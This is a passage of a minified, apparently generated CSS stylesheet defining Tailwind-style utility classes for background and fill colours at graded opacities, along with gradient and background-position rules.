211/var(--tw-bg-opacity))}.bg-gray-300\/0{background-color:hsla(0,0%,83%,0)}.bg-gray-300\/10{background-color:hsla(0,0%,83%,.1)}.bg-gray-300\/100{background-color:#d3d3d3}.bg-gray-300\/15{background-color:hsla(0,0%,83%,.15)}.bg-gray-300\/20{background-color:hsla(0,0%,83%,.2)}.bg-gray-300\/25{background-color:hsla(0,0%,83%,.25)}.bg-gray-300\/30{background-color:hsla(0,0%,83%,.3)}.bg-gray-300\/35{background-color:hsla(0,0%,83%,.35)}.bg-gray-300\/40{background-color:hsla(0,0%,83%,.4)}.bg-gray-300\/45{background-color:hsla(0,0%,83%,.45)}.bg-gray-300\/5{background-color:hsla(0,0%,83%,.05)}.bg-gray-300\/50{background-color:hsla(0,0%,83%,.5)}.bg-gray-300\/55{background-color:hsla(0,0%,83%,.55)}.bg-gray-300\/60{background-color:hsla(0,0%,83%,.6)}.bg-gray-300\/65{background-color:hsla(0,0%,83%,.65)}.bg-gray-300\/70{background-color:hsla(0,0%,83%,.7)}.bg-gray-300\/75{background-color:hsla(0,0%,83%,.75)}.bg-gray-300\/80{background-color:hsla(0,0%,83%,.8)}.bg-gray-300\/85{background-color:hsla(0,0%,83%,.85)}.bg-gray-300\/90{background-color:hsla(0,0%,83%,.9)}.bg-gray-300\/95{background-color:hsla(0,0%,83%,.95)}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-400\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-400\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-400\/100{background-color:#909192}.bg-gray-400\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-400\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-400\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-400\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-400\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-400\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-400\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-400\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-400\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-400\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-400\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-400\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-400\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-400\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-400\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-400\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-400\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-400\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.bg-gray-50\/0{background-color:hsla(0,0%,96%,0)}.bg-gray-50\/10{background-color:hsla(0,0%,96%,.1)}.bg-gray-50\/100{background-color:#f5f5f5}.bg-gray-50\/15{background-color:hsla(0,0%,96%,.15)}.bg-gray-50\/20{background-color:hsla(0,0%,96%,.2)}.bg-gray-50\/25{background-color:hsla(0,0%,96%,.25)}.bg-gray-50\/30{background-color:hsla(0,0%,96%,.3)}.bg-gray-50\/35{background-color:hsla(0,0%,96%,.35)}.bg-gray-50\/40{background-color:hsla(0,0%,96%,.4)}.bg-gray-50\/45{background-color:hsla(0,0%,96%,.45)}.bg-gray-50\/5{background-color:hsla(0,0%,96%,.05)}.bg-gray-50\/50{background-color:hsla(0,0%,96%,.5)}.bg-gray-50\/55{background-color:hsla(0,0%,96%,.55)}.bg-gray-50\/60{background-color:hsla(0,0%,96%,.6)}.bg-gray-50\/65{background-color:hsla(0,0%,96%,.65)}.bg-gray-50\/70{background-color:hsla(0,0%,96%,.7)}.bg-gray-50\/75{background-color:hsla(0,0%,96%,.75)}.bg-gray-50\/80{background-color:hsla(0,0%,96%,.8)}.bg-gray-50\/85{background-color:hsla(0,0%,96%,.85)}.bg-gray-50\/90{background-color:hsla(0,0%,96%,.9)}.bg-gray-50\/95{background-color:hsla(0,0%,96%,.95)}.bg-gray-500{--tw-bg-opacity:1;background-color:rgb(144 145 146/var(--tw-bg-opacity))}.bg-gray-500\/0{background-color:hsla(210,1%,57%,0)}.bg-gray-500\/10{background-color:hsla(210,1%,57%,.1)}.bg-gray-500\/100{background-color:#909192}.bg-gray-500\/15{background-color:hsla(210,1%,57%,.15)}.bg-gray-500\/20{background-color:hsla(210,1%,57%,.2)}.bg-gray-500\/25{background-color:hsla(210,1%,57%,.25)}.bg-gray-500\/30{background-color:hsla(210,1%,57%,.3)}.bg-gray-500\/35{background-color:hsla(210,1%,57%,.35)}.bg-gray-500\/40{background-color:hsla(210,1%,57%,.4)}.bg-gray-500\/45{background-color:hsla(210,1%,57%,.45)}.bg-gray-500\/5{background-color:hsla(210,1%,57%,.05)}.bg-gray-500\/50{background-color:hsla(210,1%,57%,.5)}.bg-gray-500\/55{background-color:hsla(210,1%,57%,.55)}.bg-gray-500\/60{background-color:hsla(210,1%,57%,.6)}.bg-gray-500\/65{background-color:hsla(210,1%,57%,.65)}.bg-gray-500\/70{background-color:hsla(210,1%,57%,.7)}.bg-gray-500\/75{background-color:hsla(210,1%,57%,.75)}.bg-gray-500\/80{background-color:hsla(210,1%,57%,.8)}.bg-gray-500\/85{background-color:hsla(210,1%,57%,.85)}.bg-gray-500\/90{background-color:hsla(210,1%,57%,.9)}.bg-gray-500\/95{background-color:hsla(210,1%,57%,.95)}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.bg-gray-950{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-green-300{--tw-bg-opacity:1;background-color:rgb(26 172 125/var(--tw-bg-opacity))}.bg-green-300\/0{background-color:rgba(26,172,125,0)}.bg-green-300\/10{background-color:rgba(26,172,125,.1)}.bg-green-300\/100{background-color:#1aac7d}.bg-green-300\/15{background-color:rgba(26,172,125,.15)}.bg-green-300\/20{background-color:rgba(26,172,125,.2)}.bg-green-300\/25{background-color:rgba(26,172,125,.25)}.bg-green-300\/30{background-color:rgba(26,172,125,.3)}.bg-green-300\/35{background-color:rgba(26,172,125,.35)}.bg-green-300\/40{background-color:rgba(26,172,125,.4)}.bg-green-300\/45{background-color:rgba(26,172,125,.45)}.bg-green-300\/5{background-color:rgba(26,172,125,.05)}.bg-green-300\/50{background-color:rgba(26,172,125,.5)}.bg-green-300\/55{background-color:rgba(26,172,125,.55)}.bg-green-300\/60{background-color:rgba(26,172,125,.6)}.bg-green-300\/65{background-color:rgba(26,172,125,.65)}.bg-green-300\/70{background-color:rgba(26,172,125,.7)}.bg-green-300\/75{background-color:rgba(26,172,125,.75)}.bg-green-300\/80{background-color:rgba(26,172,125,.8)}.bg-green-300\/85{background-color:rgba(26,172,125,.85)}.bg-green-300\/90{background-color:rgba(26,172,125,.9)}.bg-green-300\/95{background-color:rgba(26,172,125,.95)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(0 163 111/var(--tw-bg-opacity))}.bg-green-400\/0{background-color:rgba(0,163,111,0)}.bg-green-400\/10{background-color:rgba(0,163,111,.1)}.bg-green-400\/100{background-color:#00a36f}.bg-green-400\/15{background-color:rgba(0,163,111,.15)}.bg-green-400\/20{background-color:rgba(0,163,111,.2)}.bg-green-400\/25{background-color:rgba(0,163,111,.25)}.bg-green-400\/30{background-color:rgba(0,163,111,.3)}.bg-green-400\/35{background-color:rgba(0,163,111,.35)}.bg-green-400\/40{background-color:rgba(0,163,111,.4)}.bg-green-400\/45{background-color:rgba(0,163,111,.45)}.bg-green-400\/5{background-color:rgba(0,163,111,.05)}.bg-green-400\/50{background-color:rgba(0,163,111,.5)}.bg-green-400\/55{background-color:rgba(0,163,111,.55)}.bg-green-400\/60{background-color:rgba(0,163,111,.6)}.bg-green-400\/65{background-color:rgba(0,163,111,.65)}.bg-green-400\/70{background-color:rgba(0,163,111,.7)}.bg-green-400\/75{background-color:rgba(0,163,111,.75)}.bg-green-400\/80{background-color:rgba(0,163,111,.8)}.bg-green-400\/85{background-color:rgba(0,163,111,.85)}.bg-green-400\/90{background-color:rgba(0,163,111,.9)}.bg-green-400\/95{background-color:rgba(0,163,111,.95)}.bg-nude-300{--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.bg-nude-300\/0{background-color:hsla(33,39%,95%,0)}.bg-nude-300\/10{background-color:hsla(33,39%,95%,.1)}.bg-nude-300\/100{background-color:#f8f4ef}.bg-nude-300\/15{background-color:hsla(33,39%,95%,.15)}.bg-nude-300\/20{background-color:hsla(33,39%,95%,.2)}.bg-nude-300\/25{background-color:hsla(33,39%,95%,.25)}.bg-nude-300\/30{background-color:hsla(33,39%,95%,.3)}.bg-nude-300\/35{background-color:hsla(33,39%,95%,.35)}.bg-nude-300\/40{background-color:hsla(33,39%,95%,.4)}.bg-nude-300\/45{background-color:hsla(33,39%,95%,.45)}.bg-nude-300\/5{background-color:hsla(33,39%,95%,.05)}.bg-nude-300\/50{background-color:hsla(33,39%,95%,.5)}.bg-nude-300\/55{background-color:hsla(33,39%,95%,.55)}.bg-nude-300\/60{background-color:hsla(33,39%,95%,.6)}.bg-nude-300\/65{background-color:hsla(33,39%,95%,.65)}.bg-nude-300\/70{background-color:hsla(33,39%,95%,.7)}.bg-nude-300\/75{background-color:hsla(33,39%,95%,.75)}.bg-nude-300\/80{background-color:hsla(33,39%,95%,.8)}.bg-nude-300\/85{background-color:hsla(33,39%,95%,.85)}.bg-nude-300\/90{background-color:hsla(33,39%,95%,.9)}.bg-nude-300\/95{background-color:hsla(33,39%,95%,.95)}.bg-nude-400{--tw-bg-opacity:1;background-color:rgb(244 237 229/var(--tw-bg-opacity))}.bg-nude-400\/0{background-color:hsla(32,41%,93%,0)}.bg-nude-400\/10{background-color:hsla(32,41%,93%,.1)}.bg-nude-400\/100{background-color:#f4ede5}.bg-nude-400\/15{background-color:hsla(32,41%,93%,.15)}.bg-nude-400\/20{background-color:hsla(32,41%,93%,.2)}.bg-nude-400\/25{background-color:hsla(32,41%,93%,.25)}.bg-nude-400\/30{background-color:hsla(32,41%,93%,.3)}.bg-nude-400\/35{background-color:hsla(32,41%,93%,.35)}.bg-nude-400\/40{background-color:hsla(32,41%,93%,.4)}.bg-nude-400\/45{background-color:hsla(32,41%,93%,.45)}.bg-nude-400\/5{background-color:hsla(32,41%,93%,.05)}.bg-nude-400\/50{background-color:hsla(32,41%,93%,.5)}.bg-nude-400\/55{background-color:hsla(32,41%,93%,.55)}.bg-nude-400\/60{background-color:hsla(32,41%,93%,.6)}.bg-nude-400\/65{background-color:hsla(32,41%,93%,.65)}.bg-nude-400\/70{background-color:hsla(32,41%,93%,.7)}.bg-nude-400\/75{background-color:hsla(32,41%,93%,.75)}.bg-nude-400\/80{background-color:hsla(32,41%,93%,.8)}.bg-nude-400\/85{background-color:hsla(32,41%,93%,.85)}.bg-nude-400\/90{background-color:hsla(32,41%,93%,.9)}.bg-nude-400\/95{background-color:hsla(32,41%,93%,.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(255 243 244/var(--tw-bg-opacity))}.bg-red-100\/0{background-color:rgba(255,243,244,0)}.bg-red-100\/10{background-color:rgba(255,243,244,.1)}.bg-red-100\/100{background-color:#fff3f4}.bg-red-100\/15{background-color:rgba(255,243,244,.15)}.bg-red-100\/20{background-color:rgba(255,243,244,.2)}.bg-red-100\/25{background-color:rgba(255,243,244,.25)}.bg-red-100\/30{background-color:rgba(255,243,244,.3)}.bg-red-100\/35{background-color:rgba(255,243,244,.35)}.bg-red-100\/40{background-color:rgba(255,243,244,.4)}.bg-red-100\/45{background-color:rgba(255,243,244,.45)}.bg-red-100\/5{background-color:rgba(255,243,244,.05)}.bg-red-100\/50{background-color:rgba(255,243,244,.5)}.bg-red-100\/55{background-color:rgba(255,243,244,.55)}.bg-red-100\/60{background-color:rgba(255,243,244,.6)}.bg-red-100\/65{background-color:rgba(255,243,244,.65)}.bg-red-100\/70{background-color:rgba(255,243,244,.7)}.bg-red-100\/75{background-color:rgba(255,243,244,.75)}.bg-red-100\/80{background-color:rgba(255,243,244,.8)}.bg-red-100\/85{background-color:rgba(255,243,244,.85)}.bg-red-100\/90{background-color:rgba(255,243,244,.9)}.bg-red-100\/95{background-color:rgba(255,243,244,.95)}.bg-red-200{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.bg-red-200\/0{background-color:rgba(255,220,221,0)}.bg-red-200\/10{background-color:rgba(255,220,221,.1)}.bg-red-200\/100{background-color:#ffdcdd}.bg-red-200\/15{background-color:rgba(255,220,221,.15)}.bg-red-200\/20{background-color:rgba(255,220,221,.2)}.bg-red-200\/25{background-color:rgba(255,220,221,.25)}.bg-red-200\/30{background-color:rgba(255,220,221,.3)}.bg-red-200\/35{background-color:rgba(255,220,221,.35)}.bg-red-200\/40{background-color:rgba(255,220,221,.4)}.bg-red-200\/45{background-color:rgba(255,220,221,.45)}.bg-red-200\/5{background-color:rgba(255,220,221,.05)}.bg-red-200\/50{background-color:rgba(255,220,221,.5)}.bg-red-200\/55{background-color:rgba(255,220,221,.55)}.bg-red-200\/60{background-color:rgba(255,220,221,.6)}.bg-red-200\/65{background-color:rgba(255,220,221,.65)}.bg-red-200\/70{background-color:rgba(255,220,221,.7)}.bg-red-200\/75{background-color:rgba(255,220,221,.75)}.bg-red-200\/80{background-color:rgba(255,220,221,.8)}.bg-red-200\/85{background-color:rgba(255,220,221,.85)}.bg-red-200\/90{background-color:rgba(255,220,221,.9)}.bg-red-200\/95{background-color:rgba(255,220,221,.95)}.bg-red-300{--tw-bg-opacity:1;background-color:rgb(255 185 187/var(--tw-bg-opacity))}.bg-red-300\/0{background-color:rgba(255,185,187,0)}.bg-red-300\/10{background-color:rgba(255,185,187,.1)}.bg-red-300\/100{background-color:#ffb9bb}.bg-red-300\/15{background-color:rgba(255,185,187,.15)}.bg-red-300\/20{background-color:rgba(255,185,187,.2)}.bg-red-300\/25{background-color:rgba(255,185,187,.25)}.bg-red-300\/30{background-color:rgba(255,185,187,.3)}.bg-red-300\/35{background-color:rgba(255,185,187,.35)}.bg-red-300\/40{background-color:rgba(255,185,187,.4)}.bg-red-300\/45{background-color:rgba(255,185,187,.45)}.bg-red-300\/5{background-color:rgba(255,185,187,.05)}.bg-red-300\/50{background-color:rgba(255,185,187,.5)}.bg-red-300\/55{background-color:rgba(255,185,187,.55)}.bg-red-300\/60{background-color:rgba(255,185,187,.6)}.bg-red-300\/65{background-color:rgba(255,185,187,.65)}.bg-red-300\/70{background-color:rgba(255,185,187,.7)}.bg-red-300\/75{background-color:rgba(255,185,187,.75)}.bg-red-300\/80{background-color:rgba(255,185,187,.8)}.bg-red-300\/85{background-color:rgba(255,185,187,.85)}.bg-red-300\/90{background-color:rgba(255,185,187,.9)}.bg-red-300\/95{background-color:rgba(255,185,187,.95)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bg-red-400\/0{background-color:rgba(255,138,142,0)}.bg-red-400\/10{background-color:rgba(255,138,142,.1)}.bg-red-400\/100{background-color:#ff8a8e}.bg-red-400\/15{background-color:rgba(255,138,142,.15)}.bg-red-400\/20{background-color:rgba(255,138,142,.2)}.bg-red-400\/25{background-color:rgba(255,138,142,.25)}.bg-red-400\/30{background-color:rgba(255,138,142,.3)}.bg-red-400\/35{background-color:rgba(255,138,142,.35)}.bg-red-400\/40{background-color:rgba(255,138,142,.4)}.bg-red-400\/45{background-color:rgba(255,138,142,.45)}.bg-red-400\/5{background-color:rgba(255,138,142,.05)}.bg-red-400\/50{background-color:rgba(255,138,142,.5)}.bg-red-400\/55{background-color:rgba(255,138,142,.55)}.bg-red-400\/60{background-color:rgba(255,138,142,.6)}.bg-red-400\/65{background-color:rgba(255,138,142,.65)}.bg-red-400\/70{background-color:rgba(255,138,142,.7)}.bg-red-400\/75{background-color:rgba(255,138,142,.75)}.bg-red-400\/80{background-color:rgba(255,138,142,.8)}.bg-red-400\/85{background-color:rgba(255,138,142,.85)}.bg-red-400\/90{background-color:rgba(255,138,142,.9)}.bg-red-400\/95{background-color:rgba(255,138,142,.95)}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 250 251/var(--tw-bg-opacity))}.bg-red-50\/0{background-color:rgba(255,250,251,0)}.bg-red-50\/10{background-color:rgba(255,250,251,.1)}.bg-red-50\/100{background-color:#fffafb}.bg-red-50\/15{background-color:rgba(255,250,251,.15)}.bg-red-50\/20{background-color:rgba(255,250,251,.2)}.bg-red-50\/25{background-color:rgba(255,250,251,.25)}.bg-red-50\/30{background-color:rgba(255,250,251,.3)}.bg-red-50\/35{background-color:rgba(255,250,251,.35)}.bg-red-50\/40{background-color:rgba(255,250,251,.4)}.bg-red-50\/45{background-color:rgba(255,250,251,.45)}.bg-red-50\/5{background-color:rgba(255,250,251,.05)}.bg-red-50\/50{background-color:rgba(255,250,251,.5)}.bg-red-50\/55{background-color:rgba(255,250,251,.55)}.bg-red-50\/60{background-color:rgba(255,250,251,.6)}.bg-red-50\/65{background-color:rgba(255,250,251,.65)}.bg-red-50\/70{background-color:rgba(255,250,251,.7)}.bg-red-50\/75{background-color:rgba(255,250,251,.75)}.bg-red-50\/80{background-color:rgba(255,250,251,.8)}.bg-red-50\/85{background-color:rgba(255,250,251,.85)}.bg-red-50\/90{background-color:rgba(255,250,251,.9)}.bg-red-50\/95{background-color:rgba(255,250,251,.95)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.bg-yellow-100\/0{background-color:rgba(255,251,230,0)}.bg-yellow-100\/10{background-color:rgba(255,251,230,.1)}.bg-yellow-100\/100{background-color:#fffbe6}.bg-yellow-100\/15{background-color:rgba(255,251,230,.15)}.bg-yellow-100\/20{background-color:rgba(255,251,230,.2)}.bg-yellow-100\/25{background-color:rgba(255,251,230,.25)}.bg-yellow-100\/30{background-color:rgba(255,251,230,.3)}.bg-yellow-100\/35{background-color:rgba(255,251,230,.35)}.bg-yellow-100\/40{background-color:rgba(255,251,230,.4)}.bg-yellow-100\/45{background-color:rgba(255,251,230,.45)}.bg-yellow-100\/5{background-color:rgba(255,251,230,.05)}.bg-yellow-100\/50{background-color:rgba(255,251,230,.5)}.bg-yellow-100\/55{background-color:rgba(255,251,230,.55)}.bg-yellow-100\/60{background-color:rgba(255,251,230,.6)}.bg-yellow-100\/65{background-color:rgba(255,251,230,.65)}.bg-yellow-100\/70{background-color:rgba(255,251,230,.7)}.bg-yellow-100\/75{background-color:rgba(255,251,230,.75)}.bg-yellow-100\/80{background-color:rgba(255,251,230,.8)}.bg-yellow-100\/85{background-color:rgba(255,251,230,.85)}.bg-yellow-100\/90{background-color:rgba(255,251,230,.9)}.bg-yellow-100\/95{background-color:rgba(255,251,230,.95)}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity))}.bg-yellow-200\/0{background-color:rgba(255,244,181,0)}.bg-yellow-200\/10{background-color:rgba(255,244,181,.1)}.bg-yellow-200\/100{background-color:#fff4b5}.bg-yellow-200\/15{background-color:rgba(255,244,181,.15)}.bg-yellow-200\/20{background-color:rgba(255,244,181,.2)}.bg-yellow-200\/25{background-color:rgba(255,244,181,.25)}.bg-yellow-200\/30{background-color:rgba(255,244,181,.3)}.bg-yellow-200\/35{background-color:rgba(255,244,181,.35)}.bg-yellow-200\/40{background-color:rgba(255,244,181,.4)}.bg-yellow-200\/45{background-color:rgba(255,244,181,.45)}.bg-yellow-200\/5{background-color:rgba(255,244,181,.05)}.bg-yellow-200\/50{background-color:rgba(255,244,181,.5)}.bg-yellow-200\/55{background-color:rgba(255,244,181,.55)}.bg-yellow-200\/60{background-color:rgba(255,244,181,.6)}.bg-yellow-200\/65{background-color:rgba(255,244,181,.65)}.bg-yellow-200\/70{background-color:rgba(255,244,181,.7)}.bg-yellow-200\/75{background-color:rgba(255,244,181,.75)}.bg-yellow-200\/80{background-color:rgba(255,244,181,.8)}.bg-yellow-200\/85{background-color:rgba(255,244,181,.85)}.bg-yellow-200\/90{background-color:rgba(255,244,181,.9)}.bg-yellow-200\/95{background-color:rgba(255,244,181,.95)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-yellow-300\/0{background-color:rgba(255,232,107,0)}.bg-yellow-300\/10{background-color:rgba(255,232,107,.1)}.bg-yellow-300\/100{background-color:#ffe86b}.bg-yellow-300\/15{background-color:rgba(255,232,107,.15)}.bg-yellow-300\/20{background-color:rgba(255,232,107,.2)}.bg-yellow-300\/25{background-color:rgba(255,232,107,.25)}.bg-yellow-300\/30{background-color:rgba(255,232,107,.3)}.bg-yellow-300\/35{background-color:rgba(255,232,107,.35)}.bg-yellow-300\/40{background-color:rgba(255,232,107,.4)}.bg-yellow-300\/45{background-color:rgba(255,232,107,.45)}.bg-yellow-300\/5{background-color:rgba(255,232,107,.05)}.bg-yellow-300\/50{background-color:rgba(255,232,107,.5)}.bg-yellow-300\/55{background-color:rgba(255,232,107,.55)}.bg-yellow-300\/60{background-color:rgba(255,232,107,.6)}.bg-yellow-300\/65{background-color:rgba(255,232,107,.65)}.bg-yellow-300\/70{background-color:rgba(255,232,107,.7)}.bg-yellow-300\/75{background-color:rgba(255,232,107,.75)}.bg-yellow-300\/80{background-color:rgba(255,232,107,.8)}.bg-yellow-300\/85{background-color:rgba(255,232,107,.85)}.bg-yellow-300\/90{background-color:rgba(255,232,107,.9)}.bg-yellow-300\/95{background-color:rgba(255,232,107,.95)}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.bg-yellow-400\/0{background-color:rgba(255,217,8,0)}.bg-yellow-400\/10{background-color:rgba(255,217,8,.1)}.bg-yellow-400\/100{background-color:#ffd908}.bg-yellow-400\/15{background-color:rgba(255,217,8,.15)}.bg-yellow-400\/20{background-color:rgba(255,217,8,.2)}.bg-yellow-400\/25{background-color:rgba(255,217,8,.25)}.bg-yellow-400\/30{background-color:rgba(255,217,8,.3)}.bg-yellow-400\/35{background-color:rgba(255,217,8,.35)}.bg-yellow-400\/40{background-color:rgba(255,217,8,.4)}.bg-yellow-400\/45{background-color:rgba(255,217,8,.45)}.bg-yellow-400\/5{background-color:rgba(255,217,8,.05)}.bg-yellow-400\/50{background-color:rgba(255,217,8,.5)}.bg-yellow-400\/55{background-color:rgba(255,217,8,.55)}.bg-yellow-400\/60{background-color:rgba(255,217,8,.6)}.bg-yellow-400\/65{background-color:rgba(255,217,8,.65)}.bg-yellow-400\/70{background-color:rgba(255,217,8,.7)}.bg-yellow-400\/75{background-color:rgba(255,217,8,.75)}.bg-yellow-400\/80{background-color:rgba(255,217,8,.8)}.bg-yellow-400\/85{background-color:rgba(255,217,8,.85)}.bg-yellow-400\/90{background-color:rgba(255,217,8,.9)}.bg-yellow-400\/95{background-color:rgba(255,217,8,.95)}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(255 253 243/var(--tw-bg-opacity))}.bg-yellow-50\/0{background-color:rgba(255,253,243,0)}.bg-yellow-50\/10{background-color:rgba(255,253,243,.1)}.bg-yellow-50\/100{background-color:#fffdf3}.bg-yellow-50\/15{background-color:rgba(255,253,243,.15)}.bg-yellow-50\/20{background-color:rgba(255,253,243,.2)}.bg-yellow-50\/25{background-color:rgba(255,253,243,.25)}.bg-yellow-50\/30{background-color:rgba(255,253,243,.3)}.bg-yellow-50\/35{background-color:rgba(255,253,243,.35)}.bg-yellow-50\/40{background-color:rgba(255,253,243,.4)}.bg-yellow-50\/45{background-color:rgba(255,253,243,.45)}.bg-yellow-50\/5{background-color:rgba(255,253,243,.05)}.bg-yellow-50\/50{background-color:rgba(255,253,243,.5)}.bg-yellow-50\/55{background-color:rgba(255,253,243,.55)}.bg-yellow-50\/60{background-color:rgba(255,253,243,.6)}.bg-yellow-50\/65{background-color:rgba(255,253,243,.65)}.bg-yellow-50\/70{background-color:rgba(255,253,243,.7)}.bg-yellow-50\/75{background-color:rgba(255,253,243,.75)}.bg-yellow-50\/80{background-color:rgba(255,253,243,.8)}.bg-yellow-50\/85{background-color:rgba(255,253,243,.85)}.bg-yellow-50\/90{background-color:rgba(255,253,243,.9)}.bg-yellow-50\/95{background-color:rgba(255,253,243,.95)}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-black{--tw-gradient-to:#212225 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-\[center_top_-5rem\]{background-position:center top -5rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-blue-200{fill:#e6eefd}.fill-blue-200\/0{fill:rgba(230,238,253,0)}.fill-blue-200\/10{fill:rgba(230,238,253,.1)}.fill-blue-200\/100{fill:#e6eefd}.fill-blue-200\/15{fill:rgba(230,238,253,.15)}.fill-blue-200\/20{fill:rgba(230,238,253,.2)}.fill-blue-200\/25{fill:rgba(230,238,253,.25)}.fill-blue-200\/30{fill:rgba(230,238,253,.3)}.fill-blue-200\/35{fill:rgba(230,238,253,.35)}.fill-blue-200\/40{fill:rgba(230,238,253,.4)}.fill-blue-200\/45{fill:rgba(230,238,253,.45)}.fill-blue-200\/5{fill:rgba(230,238,253,.05)}.fill-blue-200\/50{fill:rgba(230,238,253,.5)}.fill-blue-200\/55{fill:rgba(230,238,253,.55)}.fill-blue-200\/60{fill:rgba(230,238,253,.6)}.fill-blue-200\/65{fill:rgba(230,238,253,.65)}.fill-blue-200\/70{fill:rgba(230,238,253,.7)}.fill-blue-200\/75{fill:rgba(230,238,253,.75)}.fill-blue-200\/80{fill:rgba(230,238,253,.8)}.fill-blue-200\/85{fill:rgba(230,238,253,.85)}.fill-blue-200\/90{fill:rgba(230,238,253,.9)}.fill-blue-200\/95{fill:rgba(230,238,253,.95)}.fill-blue-300{fill:#b4ccf9}.fill-blue-600{fill:#0347c9}.fill-blue-600\/0{fill:rgba(3,71,201,0)}.fill-blue-600\/10{fill:rgba(3,71,201,.1)}.fill-blue-600\/100{fill:#0347c9}.fill-blue-600\/15{fill:rgba(3,71,201,.15)}.fill-blue-600\/20{fill:rgba(3,71,201,.2)}.fill-blue-600\/25{fill:rgba(3,71,201,.25)}.fill-blue-600\/30{fill:rgba(3,71,201,.3)}.fill-blue-600\/35{fill:rgba(3,71,201,.35)}.fill-blue-600\/40{fill:rgba(3,71,201,.4)}.fill-blue-600\/45{fill:rgba(3,71,201,.45)}.fill-blue-600\/5{fill:rgba(3,71,201,.05)}.fill-blue-600\/50{fill:rgba(3,71,201,.5)}.fill-blue-600\/55{fill:rgba(3,71,201,.55)}.fill-blue-600\/60{fill:rgba(3,71,201,.6)}.fill-blue-600\/65{fill:rgba(3,71,201,.65)}.fill-blue-600\/70{fill:rgba(3,71,201,.7)}.fill-blue-600\/75{fill:rgba(3,71,201,.75)}.fill-blue-600\/80{fill:rgba(3,71,201,.8)}.fill-blue-600\/85{fill:rgba(3,71,201,.85)}.fill-blue-600\/90{fill:rgba(3,71,201,.9)}.fill-blue-600\/95{fill:rgba(3,71,201,.95)}.fill-gray-600{fill:#3b3c3f}.fill-gray-600\/0{fill:rgba(59,60,63,0)}.fill-gray-600\/10{fill:rgba(59,60,63,.1)}.fill-gray-600\/100{fill:#3b3c3f}.fill-gray-600\/15{fill:rgba(59,60,63,.15)}.fill-gray-600\/20{fill:rgba(59,60,63,.2)}.fill-gray-600\/25{fill:rgba(59,60,63,.25)}.fill-gray-600\/30{fill:rgba(59,60,63,.3)}.fill-gray-600\/35{fill:rgba(59,60,63,.35)}.fill-gray-600\/40{fill:rgba(59,60,63,.4)}.fill-gray-600\/45{fill:rgba(59,60,63,.45)}.fill-gray-600\/5{fill:rgba(59,60,63,.05)}.fill-gray-600\/50{fill:rgba(59,60,63,.5)}.fill-gray-600\/55{fill:rgba(59,60,63,.55)}.fill-gray-600\/60{fill:rgba(59,60,63,.6)}.fill-gray-600\/65{fill:rgba(59,60,63,.65)}.fill-gray-600\/70{fill:rgba(59,60,63,.7)}.fill-gray-600\/75{fill:rgba(59,60,63,.75)}.fill-gray-600\/80{fill:rgba(59,60,63,.8)}.fill-gray-600\/85{fill:rgba(59,60,63,.85)}.fill-gray-600\/90{fill:rgba(59,60,63,.9)}.fill-gray-600\/95{fill:rgba(59,60,63,.95)}.fill-nude-400{fill:#f4ede5}.fill-red-200{fill:#ffdcdd}.fill-red-200\/0{fill:rgba(255,220,221,0)}.fill-red-200\/10{fill:rgba(255,220,221,.1)}.fill-red-200\/100{fill:#ffdcdd}.fill-red-200\/15{fill:rgba(255,220,221,.15)}.fill-red-200\/20{fill:rgba(255,220,221,.2)}.fill-red-200\/25{fill:rgba(255,220,221,.25)}.fill-red-200\/30{fill:rgba(255,220,221,.3)}.fill-red-200\/35{fill:rgba(255,220,221,.35)}.fill-red-200\/40{fill:rgba(255,220,221,.4)}.fill-red-200\/45{fill:rgba(255,220,221,.45)}.fill-red-200\/5{fill:rgba(255,220,221,.